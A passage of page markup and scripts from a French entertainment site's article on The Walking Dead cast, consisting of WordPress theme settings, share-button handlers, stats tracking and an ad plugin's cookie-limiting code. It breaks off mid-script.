				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle",
	"description": "Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","url": "https://releases.fr/","datePublished": "2023-08-19T19:30:00+02:00","dateCreated": "2023-08-19T19:30:00+02:00","dateModified": "2024-02-15T08:03:14+01:00","sameAs": ["https://facebook.com/profile.php?id=100086845987353","https://twitter.com/MagReleases"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://releases.fr/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
				"@id": "https://releases.fr",
				"name": "Accueil"
				}
				},{"@type": "ListItem",	"position": 2, "item": {
				"@id": "https://releases.fr/sujets/celebrites/",
				"name": "Célébrités &amp; people"
				}
				},{"@type": "ListItem",	"position": 3, "item": {
				"@id": "",
				"name": "Casting de The Walking Dead : Découvrez les acteurs et personnages de la série phénomène"
				}
				}]}}</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/releases.fr\/the-walking-dead-casting-acteurs\/":33316};
	</script>
				<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-1775.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-1775 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-53014.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-53014 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20269.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20269 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20259.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20259 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20260.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20260 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20262.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20262 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20267.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20267 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20270.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20270 .menu-wrap > * { border-top-color: #f7d40e!important; }
</style>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-lets-review\/v3\/","nonce":"c41b26dbb8","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","letsReviewNonce":"be107d5587","letsReviewUReviews":"","intersectionObserver":"https:\/\/releases.fr\/wp-content\/plugins\/lets-review\/assets\/js\/intersection-observer.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.4.1" id="lets-review-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/releases.fr\/wp-json\/","nonce":"c41b26dbb8","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/releases.fr\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/the-walking-dead-casting-acteurs\/","data":{"pid":33316,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-zeen\/v1\/","nonce":"c41b26dbb8","qry":{"page":0,"name":"the-walking-dead-casting-acteurs","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/releases.fr","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.075,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":true,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":0,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/releases.fr\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/releases.fr\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"En voir plus","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Partager","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/functions.min.js?ver=1704589932" id="zeen-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
	var zeen_53014 = {
		id: 53014,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2114","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20259 = {
		id: 20259,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"31","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20260 = {
		id: 20260,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"32","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20262 = {
		id: 20262,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"28","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20267 = {
		id: 20267,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"27","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_95979 = {
		id: 95979,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 1,
		counter_class: "border",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"trending":{"name":"zeen-trending-now","num":2},"post_type":{"post":"post"}}	};
	
	var zeen_78256 = {
		id: 78256,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"65,32,","post__not_in":[33316],"posts_per_page":1,"orderby":"rand","date_query":[{"inclusive":true,"column":"post_modified","after":"7 days ago"}]}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 2,
		is110: 0,
		counter: 1,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 4,
		args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"trending","trending":{"name":"styling-posts-week411772","max":4,"num":7}}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"tag__in":[],"cat":"","orderby":"date","post__not_in":[33316]}	};
	
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"213240912\",\"post\":\"33316\",\"tz\":\"1\",\"srv\":\"releases.fr\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "213240912", "33316" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.5" id="sharing-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
